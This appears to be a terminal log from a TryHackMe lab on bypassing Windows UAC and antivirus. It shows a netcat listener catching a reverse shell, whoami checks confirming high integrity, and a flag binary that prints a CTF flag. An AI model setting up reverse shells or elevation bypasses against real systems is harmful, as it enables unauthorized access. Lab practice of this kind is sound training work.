 reverse.commands
~/Desktop/tryhackme/walkthroughs/bypassing.uac/access/reverse.shell ·· 11:07:16
script -c "rlwrap nc -lnvp 6047" -a reverse.defender.bypass.commands
Script started, output log file is 'reverse.defender.bypass.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 1343
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
myserver\attacker
C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>C:\flags\GetFlag-fodhelper-curver.exe
C:\flags\GetFlag-fodhelper-curver.exe
THM{AV_UAC_BYPASS_4_ALL}
Press enter to continue...
C:\Windows\system32>
64
FRA
11:12
03/24/2025